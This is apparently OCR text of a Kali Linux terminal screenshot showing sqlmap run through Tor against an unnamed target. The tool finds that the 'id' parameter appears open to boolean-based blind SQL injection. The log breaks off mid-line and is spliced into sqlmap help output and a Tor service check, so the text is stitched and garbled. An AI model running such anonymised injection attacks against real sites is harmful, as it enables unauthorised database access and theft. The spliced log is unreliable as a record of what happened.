 1 2 3 4
PT 177.130.116.178 [Wlan0] 0.0 KiBps 0.0 KiBps
sdkd1@Kali1: ~
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 20:34:41 /2024-06-25/
[20:34:41] [INFO] parsing HTTP request from 'header.txt'
[20:34:42] [WARNING] increasing default value for option '--time-sec' to 10 because switch '-
-tor' was provided
[20:34:42] [INFO] setting Tor SOCKS proxy settings
[20:34:42] [INFO] testing connection to the target URL
^C
[*] ending @ 20:34:43 /2024-06-25/
❯ sqlmap -r header.txt -p id --dbs --tor
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 20:34:44 /2024-06-25/
[20:34:44] [INFO] parsing HTTP request from 'header.txt'
[20:34:44] [WARNING] increasing default value for option '--time-sec' to 10 because switch '-
-tor' was provided
[20:34:44] [INFO] setting Tor SOCKS proxy settings
[20:34:44] [INFO] testing connection to the target URL
[20:34:46] [WARNING] the web server responded with an HTTP error code (403) which could inter
fere with the results of the tests
[20:34:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:34:47] [WARNING] reflective value(s) found and filtering out
[20:34:47] [INFO] testing if the target URL content is stable
[20:34:49] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will bas
e the page comparison on a sequence matcher. If no dynamic nor injectable parameters are dete
cted, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[20:34:52] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be inject
able
[20:34:54] [INFO] testing for SQL injection on GET parameter 'id'
[20:34:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:34:59] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING
--unsafe-naming Disable escaping of DBMS identifiers (e.g. "user")
--web-root=WEBROOT Web server document root directory (e.g. "/var/www")
Miscellaneous:
These options do not fit into any other category
-z MNEMONICS Use short mnemonics (e.g. "flu,bat,ban,tec=EU")
--alert=ALERT Run host OS command(s) when SQL injection is found
--beep Beep on question and/or when vulnerability is found
--dependencies Check for missing (optional) sqlmap dependencies
--disable-coloring Disable console output coloring
--list-tampers Display list of available tamper scripts
--no-logging Disable logging to a file
--offline Work in offline mode (only use session data)
--purge Safely remove all content from sqlmap data directory
--results-file=R.. Location of CSV results file in multiple targets mode
--shell Prompt for an interactive sqlmap shell
--tmp-dir=TMPDIR Local directory for storing temporary files
--unstable Adjust options for unstable connections
--update Update sqlmap
--wizard Simple wizard interface for beginner users
❯ sqlmap -hh | grep tor
--tor Use Tor anonymity network
--tor-port=TORPORT Set Tor proxy port other than default
--tor-type=TORTYPE Set Tor proxy type (HTTP, SOCKS4 or SOCKS5 (default))
--check-tor Check to see if Tor is used properly
--os-bof Stored procedure buffer overflow exploitation
--tmp-path=TMPPATH Remote absolute path of temporary files directory
-s SESSIONFILE Load session from a stored (.sqlite) file
--dump-file=DUMP.. Store dumped data to a custom file
--fresh-queries Ignore query results stored in session file
--output-dir=OUT.. Custom output directory path
--web-root=WEBROOT Web server document root directory (e.g. "/var/www")
--purge Safely remove all content from sqlmap data directory
--tmp-dir=TMPDIR Local directory for storing temporary files
❯ service tor status
● tor.service - Anonymizing overlay network for TCP (multi-instance-master)
Loaded: loaded (/usr/lib/systemd/system/tor.service; disabled; preset: disabled)
Active: active (exited) since Tue 2024-06-25 19:33:44 -03; 1h 2min ago
Process: 36548 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 36548 (code=exited, status=0/SUCCESS)
CPU: 1ms
Jun 25 19:33:44 Kali1 systemd[1]: Starting tor.service - Anonymizing overlay network for TCP>
Jun 25 19:33:44 Kali1 systemd[1]: Finished tor.service - Anonymizing overlay network for TCP>
~ ✔ at 20:35:52